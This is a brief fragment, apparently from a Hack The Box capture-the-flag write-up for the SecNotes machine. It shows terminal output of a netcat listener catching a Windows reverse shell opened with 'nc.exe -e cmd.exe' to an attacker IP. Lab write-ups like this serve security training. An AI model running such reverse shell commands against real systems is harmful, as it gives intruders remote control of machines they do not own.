 super ../ctf/htb/secnotes stty raw -echo; (stty size; cat) | nc -lvnp 9001
listening on [any] 9001 ...
.\nc.exe -e cmd.exe 10.10.14.68 9001
connect to [10.10.14.68] from (UNKNOWN) [10.129.92.142
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>33 157
'33' is not recognized as an internal or external command,
operable program or batch file.
C:\inetpub\new-site>